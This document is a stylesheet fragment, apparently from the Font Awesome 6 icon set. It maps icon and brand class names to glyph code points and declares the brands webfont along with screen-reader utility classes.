
.fa-fish::before {
    content: "\f578"
}

.fa-user-graduate::before {
    content: "\f501"
}

.fa-circle-half-stroke::before {
    content: "\f042"
}

.fa-adjust::before {
    content: "\f042"
}

.fa-clapperboard::before {
    content: "\e131"
}

.fa-circle-radiation::before {
    content: "\f7ba"
}

.fa-radiation-alt::before {
    content: "\f7ba"
}

.fa-baseball::before {
    content: "\f433"
}

.fa-baseball-ball::before {
    content: "\f433"
}

.fa-jet-fighter-up::before {
    content: "\e518"
}

.fa-diagram-project::before {
    content: "\f542"
}

.fa-project-diagram::before {
    content: "\f542"
}

.fa-copy::before {
    content: "\f0c5"
}

.fa-volume-xmark::before {
    content: "\f6a9"
}

.fa-volume-mute::before {
    content: "\f6a9"
}

.fa-volume-times::before {
    content: "\f6a9"
}

.fa-hand-sparkles::before {
    content: "\e05d"
}

.fa-grip::before {
    content: "\f58d"
}

.fa-grip-horizontal::before {
    content: "\f58d"
}

.fa-share-from-square::before {
    content: "\f14d"
}

.fa-share-square::before {
    content: "\f14d"
}

.fa-child-combatant::before {
    content: "\e4e0"
}

.fa-child-rifle::before {
    content: "\e4e0"
}

.fa-gun::before {
    content: "\e19b"
}

.fa-square-phone::before {
    content: "\f098"
}

.fa-phone-square::before {
    content: "\f098"
}

.fa-plus::before {
    content: "\2b"
}

.fa-add::before {
    content: "\2b"
}

.fa-expand::before {
    content: "\f065"
}

.fa-computer::before {
    content: "\e4e5"
}

.fa-xmark::before {
    content: "\f00d"
}

.fa-close::before {
    content: "\f00d"
}

.fa-multiply::before {
    content: "\f00d"
}

.fa-remove::before {
    content: "\f00d"
}

.fa-times::before {
    content: "\f00d"
}

.fa-arrows-up-down-left-right::before {
    content: "\f047"
}

.fa-arrows::before {
    content: "\f047"
}

.fa-chalkboard-user::before {
    content: "\f51c"
}

.fa-chalkboard-teacher::before {
    content: "\f51c"
}

.fa-peso-sign::before {
    content: "\e222"
}

.fa-building-shield::before {
    content: "\e4d8"
}

.fa-baby::before {
    content: "\f77c"
}

.fa-users-line::before {
    content: "\e592"
}

.fa-quote-left::before {
    content: "\f10d"
}

.fa-quote-left-alt::before {
    content: "\f10d"
}

.fa-tractor::before {
    content: "\f722"
}

.fa-trash-arrow-up::before {
    content: "\f829"
}

.fa-trash-restore::before {
    content: "\f829"
}

.fa-arrow-down-up-lock::before {
    content: "\e4b0"
}

.fa-lines-leaning::before {
    content: "\e51e"
}

.fa-ruler-combined::before {
    content: "\f546"
}

.fa-copyright::before {
    content: "\f1f9"
}

.fa-equals::before {
    content: "\3d"
}

.fa-blender::before {
    content: "\f517"
}

.fa-teeth::before {
    content: "\f62e"
}

.fa-shekel-sign::before {
    content: "\f20b"
}

.fa-ils::before {
    content: "\f20b"
}

.fa-shekel::before {
    content: "\f20b"
}

.fa-sheqel::before {
    content: "\f20b"
}

.fa-sheqel-sign::before {
    content: "\f20b"
}

.fa-map::before {
    content: "\f279"
}

.fa-rocket::before {
    content: "\f135"
}

.fa-photo-film::before {
    content: "\f87c"
}

.fa-photo-video::before {
    content: "\f87c"
}

.fa-folder-minus::before {
    content: "\f65d"
}

.fa-store::before {
    content: "\f54e"
}

.fa-arrow-trend-up::before {
    content: "\e098"
}

.fa-plug-circle-minus::before {
    content: "\e55e"
}

.fa-sign-hanging::before {
    content: "\f4d9"
}

.fa-sign::before {
    content: "\f4d9"
}

.fa-bezier-curve::before {
    content: "\f55b"
}

.fa-bell-slash::before {
    content: "\f1f6"
}

.fa-tablet::before {
    content: "\f3fb"
}

.fa-tablet-android::before {
    content: "\f3fb"
}

.fa-school-flag::before {
    content: "\e56e"
}

.fa-fill::before {
    content: "\f575"
}

.fa-angle-up::before {
    content: "\f106"
}

.fa-drumstick-bite::before {
    content: "\f6d7"
}

.fa-holly-berry::before {
    content: "\f7aa"
}

.fa-chevron-left::before {
    content: "\f053"
}

.fa-bacteria::before {
    content: "\e059"
}

.fa-hand-lizard::before {
    content: "\f258"
}

.fa-notdef::before {
    content: "\e1fe"
}

.fa-disease::before {
    content: "\f7fa"
}

.fa-briefcase-medical::before {
    content: "\f469"
}

.fa-genderless::before {
    content: "\f22d"
}

.fa-chevron-right::before {
    content: "\f054"
}

.fa-retweet::before {
    content: "\f079"
}

.fa-car-rear::before {
    content: "\f5de"
}

.fa-car-alt::before {
    content: "\f5de"
}

.fa-pump-soap::before {
    content: "\e06b"
}

.fa-video-slash::before {
    content: "\f4e2"
}

.fa-battery-quarter::before {
    content: "\f243"
}

.fa-battery-2::before {
    content: "\f243"
}

.fa-radio::before {
    content: "\f8d7"
}

.fa-baby-carriage::before {
    content: "\f77d"
}

.fa-carriage-baby::before {
    content: "\f77d"
}

.fa-traffic-light::before {
    content: "\f637"
}

.fa-thermometer::before {
    content: "\f491"
}

.fa-vr-cardboard::before {
    content: "\f729"
}

.fa-hand-middle-finger::before {
    content: "\f806"
}

.fa-percent::before {
    content: "\25"
}

.fa-percentage::before {
    content: "\25"
}

.fa-truck-moving::before {
    content: "\f4df"
}

.fa-glass-water-droplet::before {
    content: "\e4f5"
}

.fa-display::before {
    content: "\e163"
}

.fa-face-smile::before {
    content: "\f118"
}

.fa-smile::before {
    content: "\f118"
}

.fa-thumbtack::before {
    content: "\f08d"
}

.fa-thumb-tack::before {
    content: "\f08d"
}

.fa-trophy::before {
    content: "\f091"
}

.fa-person-praying::before {
    content: "\f683"
}

.fa-pray::before {
    content: "\f683"
}

.fa-hammer::before {
    content: "\f6e3"
}

.fa-hand-peace::before {
    content: "\f25b"
}

.fa-rotate::before {
    content: "\f2f1"
}

.fa-sync-alt::before {
    content: "\f2f1"
}

.fa-spinner::before {
    content: "\f110"
}

.fa-robot::before {
    content: "\f544"
}

.fa-peace::before {
    content: "\f67c"
}

.fa-gears::before {
    content: "\f085"
}

.fa-cogs::before {
    content: "\f085"
}

.fa-warehouse::before {
    content: "\f494"
}

.fa-arrow-up-right-dots::before {
    content: "\e4b7"
}

.fa-splotch::before {
    content: "\f5bc"
}

.fa-face-grin-hearts::before {
    content: "\f584"
}

.fa-grin-hearts::before {
    content: "\f584"
}

.fa-dice-four::before {
    content: "\f524"
}

.fa-sim-card::before {
    content: "\f7c4"
}

.fa-transgender::before {
    content: "\f225"
}

.fa-transgender-alt::before {
    content: "\f225"
}

.fa-mercury::before {
    content: "\f223"
}

.fa-arrow-turn-down::before {
    content: "\f149"
}

.fa-level-down::before {
    content: "\f149"
}

.fa-person-falling-burst::before {
    content: "\e547"
}

.fa-award::before {
    content: "\f559"
}

.fa-ticket-simple::before {
    content: "\f3ff"
}

.fa-ticket-alt::before {
    content: "\f3ff"
}

.fa-building::before {
    content: "\f1ad"
}

.fa-angles-left::before {
    content: "\f100"
}

.fa-angle-double-left::before {
    content: "\f100"
}

.fa-qrcode::before {
    content: "\f029"
}

.fa-clock-rotate-left::before {
    content: "\f1da"
}

.fa-history::before {
    content: "\f1da"
}

.fa-face-grin-beam-sweat::before {
    content: "\f583"
}

.fa-grin-beam-sweat::before {
    content: "\f583"
}

.fa-file-export::before {
    content: "\f56e"
}

.fa-arrow-right-from-file::before {
    content: "\f56e"
}

.fa-shield::before {
    content: "\f132"
}

.fa-shield-blank::before {
    content: "\f132"
}

.fa-arrow-up-short-wide::before {
    content: "\f885"
}

.fa-sort-amount-up-alt::before {
    content: "\f885"
}

.fa-house-medical::before {
    content: "\e3b2"
}

.fa-golf-ball-tee::before {
    content: "\f450"
}

.fa-golf-ball::before {
    content: "\f450"
}

.fa-circle-chevron-left::before {
    content: "\f137"
}

.fa-chevron-circle-left::before {
    content: "\f137"
}

.fa-house-chimney-window::before {
    content: "\e00d"
}

.fa-pen-nib::before {
    content: "\f5ad"
}

.fa-tent-arrow-turn-left::before {
    content: "\e580"
}

.fa-tents::before {
    content: "\e582"
}

.fa-wand-magic::before {
    content: "\f0d0"
}

.fa-magic::before {
    content: "\f0d0"
}

.fa-dog::before {
    content: "\f6d3"
}

.fa-carrot::before {
    content: "\f787"
}

.fa-moon::before {
    content: "\f186"
}

.fa-wine-glass-empty::before {
    content: "\f5ce"
}

.fa-wine-glass-alt::before {
    content: "\f5ce"
}

.fa-cheese::before {
    content: "\f7ef"
}

.fa-yin-yang::before {
    content: "\f6ad"
}

.fa-music::before {
    content: "\f001"
}

.fa-code-commit::before {
    content: "\f386"
}

.fa-temperature-low::before {
    content: "\f76b"
}

.fa-person-biking::before {
    content: "\f84a"
}

.fa-biking::before {
    content: "\f84a"
}

.fa-broom::before {
    content: "\f51a"
}

.fa-shield-heart::before {
    content: "\e574"
}

.fa-gopuram::before {
    content: "\f664"
}

.fa-earth-oceania::before {
    content: "\e47b"
}

.fa-globe-oceania::before {
    content: "\e47b"
}

.fa-square-xmark::before {
    content: "\f2d3"
}

.fa-times-square::before {
    content: "\f2d3"
}

.fa-xmark-square::before {
    content: "\f2d3"
}

.fa-hashtag::before {
    content: "\23"
}

.fa-up-right-and-down-left-from-center::before {
    content: "\f424"
}

.fa-expand-alt::before {
    content: "\f424"
}

.fa-oil-can::before {
    content: "\f613"
}

.fa-t::before {
    content: "\54"
}

.fa-hippo::before {
    content: "\f6ed"
}

.fa-chart-column::before {
    content: "\e0e3"
}

.fa-infinity::before {
    content: "\f534"
}

.fa-vial-circle-check::before {
    content: "\e596"
}

.fa-person-arrow-down-to-line::before {
    content: "\e538"
}

.fa-voicemail::before {
    content: "\f897"
}

.fa-fan::before {
    content: "\f863"
}

.fa-person-walking-luggage::before {
    content: "\e554"
}

.fa-up-down::before {
    content: "\f338"
}

.fa-arrows-alt-v::before {
    content: "\f338"
}

.fa-cloud-moon-rain::before {
    content: "\f73c"
}

.fa-calendar::before {
    content: "\f133"
}

.fa-trailer::before {
    content: "\e041"
}

.fa-bahai::before {
    content: "\f666"
}

.fa-haykal::before {
    content: "\f666"
}

.fa-sd-card::before {
    content: "\f7c2"
}

.fa-dragon::before {
    content: "\f6d5"
}

.fa-shoe-prints::before {
    content: "\f54b"
}

.fa-circle-plus::before {
    content: "\f055"
}

.fa-plus-circle::before {
    content: "\f055"
}

.fa-face-grin-tongue-wink::before {
    content: "\f58b"
}

.fa-grin-tongue-wink::before {
    content: "\f58b"
}

.fa-hand-holding::before {
    content: "\f4bd"
}

.fa-plug-circle-exclamation::before {
    content: "\e55d"
}

.fa-link-slash::before {
    content: "\f127"
}

.fa-chain-broken::before {
    content: "\f127"
}

.fa-chain-slash::before {
    content: "\f127"
}

.fa-unlink::before {
    content: "\f127"
}

.fa-clone::before {
    content: "\f24d"
}

.fa-person-walking-arrow-loop-left::before {
    content: "\e551"
}

.fa-arrow-up-z-a::before {
    content: "\f882"
}

.fa-sort-alpha-up-alt::before {
    content: "\f882"
}

.fa-fire-flame-curved::before {
    content: "\f7e4"
}

.fa-fire-alt::before {
    content: "\f7e4"
}

.fa-tornado::before {
    content: "\f76f"
}

.fa-file-circle-plus::before {
    content: "\e494"
}

.fa-book-quran::before {
    content: "\f687"
}

.fa-quran::before {
    content: "\f687"
}

.fa-anchor::before {
    content: "\f13d"
}

.fa-border-all::before {
    content: "\f84c"
}

.fa-face-angry::before {
    content: "\f556"
}

.fa-angry::before {
    content: "\f556"
}

.fa-cookie-bite::before {
    content: "\f564"
}

.fa-arrow-trend-down::before {
    content: "\e097"
}

.fa-rss::before {
    content: "\f09e"
}

.fa-feed::before {
    content: "\f09e"
}

.fa-draw-polygon::before {
    content: "\f5ee"
}

.fa-scale-balanced::before {
    content: "\f24e"
}

.fa-balance-scale::before {
    content: "\f24e"
}

.fa-gauge-simple-high::before {
    content: "\f62a"
}

.fa-tachometer::before {
    content: "\f62a"
}

.fa-tachometer-fast::before {
    content: "\f62a"
}

.fa-shower::before {
    content: "\f2cc"
}

.fa-desktop::before {
    content: "\f390"
}

.fa-desktop-alt::before {
    content: "\f390"
}

.fa-m::before {
    content: "\4d"
}

.fa-table-list::before {
    content: "\f00b"
}

.fa-th-list::before {
    content: "\f00b"
}

.fa-comment-sms::before {
    content: "\f7cd"
}

.fa-sms::before {
    content: "\f7cd"
}

.fa-book::before {
    content: "\f02d"
}

.fa-user-plus::before {
    content: "\f234"
}

.fa-check::before {
    content: "\f00c"
}

.fa-battery-three-quarters::before {
    content: "\f241"
}

.fa-battery-4::before {
    content: "\f241"
}

.fa-house-circle-check::before {
    content: "\e509"
}

.fa-angle-left::before {
    content: "\f104"
}

.fa-diagram-successor::before {
    content: "\e47a"
}

.fa-truck-arrow-right::before {
    content: "\e58b"
}

.fa-arrows-split-up-and-left::before {
    content: "\e4bc"
}

.fa-hand-fist::before {
    content: "\f6de"
}

.fa-fist-raised::before {
    content: "\f6de"
}

.fa-cloud-moon::before {
    content: "\f6c3"
}

.fa-briefcase::before {
    content: "\f0b1"
}

.fa-person-falling::before {
    content: "\e546"
}

.fa-image-portrait::before {
    content: "\f3e0"
}

.fa-portrait::before {
    content: "\f3e0"
}

.fa-user-tag::before {
    content: "\f507"
}

.fa-rug::before {
    content: "\e569"
}

.fa-earth-europe::before {
    content: "\f7a2"
}

.fa-globe-europe::before {
    content: "\f7a2"
}

.fa-cart-flatbed-suitcase::before {
    content: "\f59d"
}

.fa-luggage-cart::before {
    content: "\f59d"
}

.fa-rectangle-xmark::before {
    content: "\f410"
}

.fa-rectangle-times::before {
    content: "\f410"
}

.fa-times-rectangle::before {
    content: "\f410"
}

.fa-window-close::before {
    content: "\f410"
}

.fa-baht-sign::before {
    content: "\e0ac"
}

.fa-book-open::before {
    content: "\f518"
}

.fa-book-journal-whills::before {
    content: "\f66a"
}

.fa-journal-whills::before {
    content: "\f66a"
}

.fa-handcuffs::before {
    content: "\e4f8"
}

.fa-triangle-exclamation::before {
    content: "\f071"
}

.fa-exclamation-triangle::before {
    content: "\f071"
}

.fa-warning::before {
    content: "\f071"
}

.fa-database::before {
    content: "\f1c0"
}

.fa-share::before {
    content: "\f064"
}

.fa-mail-forward::before {
    content: "\f064"
}

.fa-bottle-droplet::before {
    content: "\e4c4"
}

.fa-mask-face::before {
    content: "\e1d7"
}

.fa-hill-rockslide::before {
    content: "\e508"
}

.fa-right-left::before {
    content: "\f362"
}

.fa-exchange-alt::before {
    content: "\f362"
}

.fa-paper-plane::before {
    content: "\f1d8"
}

.fa-road-circle-exclamation::before {
    content: "\e565"
}

.fa-dungeon::before {
    content: "\f6d9"
}

.fa-align-right::before {
    content: "\f038"
}

.fa-money-bill-1-wave::before {
    content: "\f53b"
}

.fa-money-bill-wave-alt::before {
    content: "\f53b"
}

.fa-life-ring::before {
    content: "\f1cd"
}

.fa-hands::before {
    content: "\f2a7"
}

.fa-sign-language::before {
    content: "\f2a7"
}

.fa-signing::before {
    content: "\f2a7"
}

.fa-calendar-day::before {
    content: "\f783"
}

.fa-water-ladder::before {
    content: "\f5c5"
}

.fa-ladder-water::before {
    content: "\f5c5"
}

.fa-swimming-pool::before {
    content: "\f5c5"
}

.fa-arrows-up-down::before {
    content: "\f07d"
}

.fa-arrows-v::before {
    content: "\f07d"
}

.fa-face-grimace::before {
    content: "\f57f"
}

.fa-grimace::before {
    content: "\f57f"
}

.fa-wheelchair-move::before {
    content: "\e2ce"
}

.fa-wheelchair-alt::before {
    content: "\e2ce"
}

.fa-turn-down::before {
    content: "\f3be"
}

.fa-level-down-alt::before {
    content: "\f3be"
}

.fa-person-walking-arrow-right::before {
    content: "\e552"
}

.fa-square-envelope::before {
    content: "\f199"
}

.fa-envelope-square::before {
    content: "\f199"
}

.fa-dice::before {
    content: "\f522"
}

.fa-bowling-ball::before {
    content: "\f436"
}

.fa-brain::before {
    content: "\f5dc"
}

.fa-bandage::before {
    content: "\f462"
}

.fa-band-aid::before {
    content: "\f462"
}

.fa-calendar-minus::before {
    content: "\f272"
}

.fa-circle-xmark::before {
    content: "\f057"
}

.fa-times-circle::before {
    content: "\f057"
}

.fa-xmark-circle::before {
    content: "\f057"
}

.fa-gifts::before {
    content: "\f79c"
}

.fa-hotel::before {
    content: "\f594"
}

.fa-earth-asia::before {
    content: "\f57e"
}

.fa-globe-asia::before {
    content: "\f57e"
}

.fa-id-card-clip::before {
    content: "\f47f"
}

.fa-id-card-alt::before {
    content: "\f47f"
}

.fa-magnifying-glass-plus::before {
    content: "\f00e"
}

.fa-search-plus::before {
    content: "\f00e"
}

.fa-thumbs-up::before {
    content: "\f164"
}

.fa-user-clock::before {
    content: "\f4fd"
}

.fa-hand-dots::before {
    content: "\f461"
}

.fa-allergies::before {
    content: "\f461"
}

.fa-file-invoice::before {
    content: "\f570"
}

.fa-window-minimize::before {
    content: "\f2d1"
}

.fa-mug-saucer::before {
    content: "\f0f4"
}

.fa-coffee::before {
    content: "\f0f4"
}

.fa-brush::before {
    content: "\f55d"
}

.fa-mask::before {
    content: "\f6fa"
}

.fa-magnifying-glass-minus::before {
    content: "\f010"
}

.fa-search-minus::before {
    content: "\f010"
}

.fa-ruler-vertical::before {
    content: "\f548"
}

.fa-user-large::before {
    content: "\f406"
}

.fa-user-alt::before {
    content: "\f406"
}

.fa-train-tram::before {
    content: "\e5b4"
}

.fa-user-nurse::before {
    content: "\f82f"
}

.fa-syringe::before {
    content: "\f48e"
}

.fa-cloud-sun::before {
    content: "\f6c4"
}

.fa-stopwatch-20::before {
    content: "\e06f"
}

.fa-square-full::before {
    content: "\f45c"
}

.fa-magnet::before {
    content: "\f076"
}

.fa-jar::before {
    content: "\e516"
}

.fa-note-sticky::before {
    content: "\f249"
}

.fa-sticky-note::before {
    content: "\f249"
}

.fa-bug-slash::before {
    content: "\e490"
}

.fa-arrow-up-from-water-pump::before {
    content: "\e4b6"
}

.fa-bone::before {
    content: "\f5d7"
}

.fa-table-cells-row-unlock::before {
    content: "\e691"
}

.fa-user-injured::before {
    content: "\f728"
}

.fa-face-sad-tear::before {
    content: "\f5b4"
}

.fa-sad-tear::before {
    content: "\f5b4"
}

.fa-plane::before {
    content: "\f072"
}

.fa-tent-arrows-down::before {
    content: "\e581"
}

.fa-exclamation::before {
    content: "\21"
}

.fa-arrows-spin::before {
    content: "\e4bb"
}

.fa-print::before {
    content: "\f02f"
}

.fa-turkish-lira-sign::before {
    content: "\e2bb"
}

.fa-try::before {
    content: "\e2bb"
}

.fa-turkish-lira::before {
    content: "\e2bb"
}

.fa-dollar-sign::before {
    content: "\24"
}

.fa-dollar::before {
    content: "\24"
}

.fa-usd::before {
    content: "\24"
}

.fa-x::before {
    content: "\58"
}

.fa-magnifying-glass-dollar::before {
    content: "\f688"
}

.fa-search-dollar::before {
    content: "\f688"
}

.fa-users-gear::before {
    content: "\f509"
}

.fa-users-cog::before {
    content: "\f509"
}

.fa-person-military-pointing::before {
    content: "\e54a"
}

.fa-building-columns::before {
    content: "\f19c"
}

.fa-bank::before {
    content: "\f19c"
}

.fa-institution::before {
    content: "\f19c"
}

.fa-museum::before {
    content: "\f19c"
}

.fa-university::before {
    content: "\f19c"
}

.fa-umbrella::before {
    content: "\f0e9"
}

.fa-trowel::before {
    content: "\e589"
}

.fa-d::before {
    content: "\44"
}

.fa-stapler::before {
    content: "\e5af"
}

.fa-masks-theater::before {
    content: "\f630"
}

.fa-theater-masks::before {
    content: "\f630"
}

.fa-kip-sign::before {
    content: "\e1c4"
}

.fa-hand-point-left::before {
    content: "\f0a5"
}

.fa-handshake-simple::before {
    content: "\f4c6"
}

.fa-handshake-alt::before {
    content: "\f4c6"
}

.fa-jet-fighter::before {
    content: "\f0fb"
}

.fa-fighter-jet::before {
    content: "\f0fb"
}

.fa-square-share-nodes::before {
    content: "\f1e1"
}

.fa-share-alt-square::before {
    content: "\f1e1"
}

.fa-barcode::before {
    content: "\f02a"
}

.fa-plus-minus::before {
    content: "\e43c"
}

.fa-video::before {
    content: "\f03d"
}

.fa-video-camera::before {
    content: "\f03d"
}

.fa-graduation-cap::before {
    content: "\f19d"
}

.fa-mortar-board::before {
    content: "\f19d"
}

.fa-hand-holding-medical::before {
    content: "\e05c"
}

.fa-person-circle-check::before {
    content: "\e53e"
}

.fa-turn-up::before {
    content: "\f3bf"
}

.fa-level-up-alt::before {
    content: "\f3bf"
}

.fa-sr-only,
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0
}

.fa-sr-only-focusable:not(:focus),
.sr-only-focusable:not(:focus) {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0
}

:host,
:root {
    --fa-style-family-brands: 'Font Awesome 6 Brands';
    --fa-font-brands: normal 400 1em/1 'Font Awesome 6 Brands'
}

@font-face {
    font-family: 'Font Awesome 6 Brands';
    font-style: normal;
    font-weight: 400;
    font-display: block;
    src: url(../webfonts/fa-brands-400.woff2) format("woff2"), url(../webfonts/fa-brands-400.ttf) format("truetype")
}

.fa-brands,
.fab {
    font-weight: 400
}

.fa-monero:before {
    content: "\f3d0"
}

.fa-hooli:before {
    content: "\f427"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-shopware:before {
    content: "\f5b5"
}

.fa-creative-commons-nc:before {
    content: "\f4e8"
}

.fa-aws:before {
    content: "\f375"
}

.fa-redhat:before {
    content: "\f7bc"
}

.fa-yoast:before {
    content: "\f2b1"
}

.fa-cloudflare:before {
    content: "\e07d"
}

.fa-ups:before {
    content: "\f7e0"
}

.fa-pixiv:before {
    content: "\e640"
}

.fa-wpexplorer:before {
    content: "\f2de"
}

.fa-dyalog:before {
    content: "\f399"
}

.fa-bity:before {
    content: "\f37a"
}

.fa-stackpath:before {
    content: "\f842"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-first-order:before {
    content: "\f2b0"
}

.fa-modx:before {
    content: "\f285"
}

.fa-guilded:before {
    content: "\e07e"
}

.fa-vnv:before {
    content: "\f40b"
}

.fa-square-js:before {
    content: "\f3b9"
}

.fa-js-square:before {
    content: "\f3b9"
}

.fa-microsoft:before {
    content: "\f3ca"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-orcid:before {
    content: "\f8d2"
}

.fa-java:before {
    content: "\f4e4"
}

.fa-invision:before {
    content: "\f7b0"
}

.fa-creative-commons-pd-alt:before {
    content: "\f4ed"
}

.fa-centercode:before {
    content: "\f380"
}

.fa-glide-g:before {
    content: "\f2a6"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-jxl:before {
    content: "\e67b"
}

.fa-dart-lang:before {
    content: "\e693"
}

.fa-hire-a-helper:before {
    content: "\f3b0"
}

.fa-creative-commons-by:before {
    content: "\f4e7"
}

.fa-unity:before {
    content: "\e049"
}

.fa-whmcs:before {
    content: "\f40d"
}

.fa-rocketchat:before {
    content: "\f3e8"
}

.fa-vk:before {
    content: "\f189"
}

.fa-untappd:before {
    content: "\f405"
}

.fa-mailchimp:before {
    content: "\f59e"
}

.fa-css3-alt:before {
    content: "\f38b"
}

.fa-square-reddit:before {
    content: "\f1a2"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-vimeo-v:before {
    content: "\f27d"
}

.fa-contao:before {
    content: "\f26d"
}

.fa-square-font-awesome:before {
    content: "\e5ad"
}

.fa-deskpro:before {
    content: "\f38f"
}

.fa-brave:before {
    content: "\e63c"
}

.fa-sistrix:before {
    content: "\f3ee"
}

.fa-square-instagram:before {
    content: "\e055"
}

.fa-instagram-square:before {
    content: "\e055"
}

.fa-battle-net:before {
    content: "\f835"
}

.fa-the-red-yeti:before {
    content: "\f69d"
}

.fa-square-hacker-news:before {
    content: "\f3af"
}

.fa-hacker-news-square:before {
    content: "\f3af"
}

.fa-edge:before {
    content: "\f282"
}

.fa-threads:before {
    content: "\e618"
}

.fa-napster:before {
    content: "\f3d2"
}

.fa-square-snapchat:before {
    content: "\f2ad"
}

.fa-snapchat-square:before {
    content: "\f2ad"
}

.fa-google-plus-g:before {
    content: "\f0d5"
}

.fa-artstation:before {
    content: "\f77a"
}

.fa-markdown:before {
    content: "\f60f"
}

.fa-sourcetree:before {
    content: "\f7d3"
}

.fa-google-plus:before {
    content: "\f2b3"
}

.fa-diaspora:before {
    content: "\f791"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-phoenix-squadron:before {
    content: "\f511"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-algolia:before {
    content: "\f36c"
}

.fa-red-river:before {
    content: "\f3e3"
}

.fa-creative-commons-sa:before {
    content: "\f4ef"
}

.fa-safari:before {
    content: "\f267"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-square-font-awesome-stroke:before {
    content: "\f35c"
}

.fa-font-awesome-alt:before {
    content: "\f35c"
}

.fa-atlassian:before {
    content: "\f77b"
}

.fa-linkedin-in:before {
    content: "\f0e1"
}

.fa-digital-ocean:before {
    content: "\f391"
}

.fa-nimblr:before {
    content: "\f5a8"
}

.fa-chromecast:before {
    content: "\f838"
}

.fa-evernote:before {
    content: "\f839"
}

.fa-hacker-news:before {
    content: "\f1d4"
}

.fa-creative-commons-sampling:before {
    content: "\f4f0"
}

.fa-adversal:before {
    content: "\f36a"
}

.fa-creative-commons:before {
    content: "\f25e"
}

.fa-watchman-monitoring:before {
    content: "\e087"
}

.fa-fonticons:before {
    content: "\f280"
}

.fa-weixin:before {
    content: "\f1d7"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-git-alt:before {
    content: "\f841"
}

.fa-lyft:before {
    content: "\f3c3"
}

.fa-rev:before {
    content: "\f5b2"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-wizards-of-the-coast:before {
    content: "\f730"
}

.fa-square-viadeo:before {
    content: "\f2aa"
}

.fa-viadeo-square:before {
    content: "\f2aa"
}

.fa-meetup:before {
    content: "\f2e0"
}

.fa-centos:before {
    content: "\f789"
}

.fa-adn:before {
    content: "\f170"
}

.fa-cloudsmith:before {
    content: "\f384"
}

.fa-opensuse:before {
    content: "\e62b"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-square-dribbble:before {
    content: "\f397"
}

.fa-dribbble-square:before {
    content: "\f397"
}

.fa-codiepie:before {
    content: "\f284"
}

.fa-node:before {
    content: "\f419"
}

.fa-mix:before {
    content: "\f3cb"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-cc-apple-pay:before {
    content: "\f416"
}

.fa-scribd:before {
    content: "\f28a"
}

.fa-debian:before {
    content: "\e60b"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-instalod:before {
    content: "\e081"
}

.fa-expeditedssl:before {
    content: "\f23e"
}

.fa-sellcast:before {
    content: "\f2da"
}

.fa-square-twitter:before {
    content: "\f081"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-r-project:before {
    content: "\f4f7"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-freebsd:before {
    content: "\f3a4"
}

.fa-vuejs:before {
    content: "\f41f"
}

.fa-accusoft:before {
    content: "\f369"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-fonticons-fi:before {
    content: "\f3a2"
}

.fa-app-store:before {
    content: "\f36f"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-itunes-note:before {
    content: "\f3b5"
}

.fa-golang:before {
    content: "\e40f"
}

.fa-kickstarter:before {
    content: "\f3bb"
}

.fa-square-kickstarter:before {
    content: "\f3bb"
}

.fa-grav:before {
    content: "\f2d6"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-uncharted:before {
    content: "\e084"
}

.fa-firstdraft:before {
    content: "\f3a1"
}

.fa-square-youtube:before {
    content: "\f431"
}

.fa-youtube-square:before {
    content: "\f431"
}

.fa-wikipedia-w:before {
    content: "\f266"
}

.fa-wpressr:before {
    content: "\f3e4"
}

.fa-rendact:before {
    content: "\f3e4"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-galactic-republic:before {
    content: "\f50c"
}

.fa-nfc-directional:before {
    content: "\e530"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-joget:before {
    content: "\f3b7"
}

.fa-fedora:before {
    content: "\f798"
}

.fa-stripe-s:before {
    content: "\f42a"
}

.fa-meta:before {
    content: "\e49b"
}

.fa-laravel:before {
    content: "\f3bd"
}

.fa-hotjar:before {
    content: "\f3b1"
}

.fa-bluetooth-b:before {
    content: "\f294"
}

.fa-square-letterboxd:before {
    content: "\e62e"
}

.fa-sticker-mule:before {
    content: "\f3f7"
}

.fa-creative-commons-zero:before {
    content: "\f4f3"
}

.fa-hips:before {
    content: "\f452"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-discord:before {
    content: "\f392"
}

.fa-chrome:before {
    content: "\f268"
}

.fa-app-store-ios:before {
    content: "\f370"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-wpbeginner:before {
    content: "\f297"
}

.fa-confluence:before {
    content: "\f78d"
}

.fa-shoelace:before {
    content: "\e60c"
}

.fa-mdb:before {
    content: "\f8ca"
}

.fa-dochub:before {
    content: "\f394"
}

.fa-accessible-icon:before {
    content: "\f368"
}

.fa-ebay:before {
    content: "\f4f4"
}

.fa-amazon:before {
    content: "\f270"
}

.fa-unsplash:before {
    content: "\e07c"
}

.fa-yarn:before {
    content: "\f7e3"
}

.fa-square-steam:before {
    content: "\f1b7"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-500px:before {
    content: "\f26e"
}

.fa-square-vimeo:before {
    content: "\f194"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-asymmetrik:before {
    content: "\f372"
}

